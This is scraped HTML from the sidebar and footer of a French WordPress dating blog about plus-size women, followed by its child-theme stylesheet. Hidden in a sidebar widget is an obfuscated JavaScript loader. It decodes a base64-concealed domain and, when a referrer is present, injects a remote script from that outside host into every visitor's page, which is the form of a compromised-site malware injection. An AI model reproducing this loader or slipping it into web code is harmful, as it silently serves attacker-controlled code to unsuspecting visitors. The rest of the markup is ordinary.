          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/rencontreronde" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/rencontreronde" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.rencontre-ronde.net/blog/fiche-rencontres-rondes-com/" rel="next"><i class="fas fa-chevron-right"></i><strong>Article suivant</strong> <span>Fiche du site Rencontres-rondes.com</span></a></li>
		<li class="previous"></li>
	</ul>

			
			<div id="search-3" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form method="get" class="searchform themeform" action="https://www.rencontre-ronde.net/blog/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Saisissez votre recherche';" onfocus="if(this.value=='Saisissez votre recherche')this.value='';" value="Saisissez votre recherche" />
	</div>
</form></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div><div id="text-3" class="widget widget_text"><h3 class="widget-title">Accueil du blog</h3>			<div class="textwidget"><a href ="https://www.rencontre-ronde.net/blog/">Blog</a></div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.rencontre-ronde.net/blog/les-femmes-rondes-couchent-elles-plus-facilement/">Les femmes rondes couchent elles plus facilement ?</a>
									</li>
											<li>
					<a href="https://www.rencontre-ronde.net/blog/5-bonnes-raisons-de-rencontrer-une-femme-ronde/">5 bonnes raisons de rencontrer une femme ronde</a>
									</li>
											<li>
					<a href="https://www.rencontre-ronde.net/blog/conseils-seduction-femmes-rondes/">Conseils de séduction pour les femmes rondes complexées</a>
									</li>
											<li>
					<a href="https://www.rencontre-ronde.net/blog/assumer-ses-formes-conseils-pour-les-femmes-rondes/">Assumer ses formes : conseils pour les femmes rondes</a>
									</li>
											<li>
					<a href="https://www.rencontre-ronde.net/blog/7-bonnes-raisons-de-preferer-une-femme-ronde-a-une-femme-mince/">7 bonnes raisons de préférer une femme ronde à une femme mince</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.rencontre-ronde.net/blog/a-propos/">A propos</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.rencontre-ronde.net/blog/annonces/belgique/">Belgique</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.rencontre-ronde.net/blog/annonces/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.rencontre-ronde.net/blog/lectures/">Lectures</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.rencontre-ronde.net/blog/annonces/suisse/">Suisse</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Étendre la colonne latérale"><i class="fas icon-sidebar-toggle"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>Plus</p>
  		</div>
		
		
		<div id="text-2" class="widget widget_text">			<div class="textwidget"><h3><a href="https://www.rencontre-ronde.net/">★ UN SERVICE DE RENCONTRE RONDE QUI MARCHE :) ★</a></h3>
<br />
<a href="https://www.rencontre-ronde.net/"><img src="https://www.rencontre-ronde.net/blog/wp-content/uploads/2015/04/tohome.png" alt="Zone rencontre" /></a>
</div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                                      <img id="footer-logo" src="https://www.rencontre-ronde.net/blog/wp-content/uploads/2015/04/logo.png" alt="">
            
            <div id="copyright">
                <p>opyright © Rencontre-ronde.net</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/rencontreronde" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/rencontreronde" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li></ul>                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type='text/javascript' src='https://www.rencontre-ronde.net/blog/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='hu-front-scripts-js-extra'>
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/www.rencontre-ronde.net\/blog\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"249640d72e"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rencontre-ronde.net/blog/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.4.30' id='hu-front-scripts-js'></script>
<!--[if lt IE 9]>
<script src="https://www.rencontre-ronde.net/blog/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rencontre-ronde.net/blog/wp-content/themes/hueman-child/style.css?ver=3.4.30
body_size: 412
content:
/*
Theme Name: Humean Child Theme
Theme URI: http://www.guide-rencontre.fr/
Description: Humean Child Theme
Theme Author: GR
Author URI: http://guide-rencontre.fr
Template: hueman
Version: 1.0.0
*/
@import url("../hueman/style.css");
/* Theme customization starts here
----------------------------------- */
#header {
	padding-top: 100px;
	background: #1a1f22 url(../hueman-child/top.png) no-repeat center scroll;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover
}
#star_ratings {
	float:right;
	display:table;
}
.entry table td {
    border-bottom: 1px solid #F1F1F1;
    text-align: center;
    padding: 5px;
    vertical-align: top;
}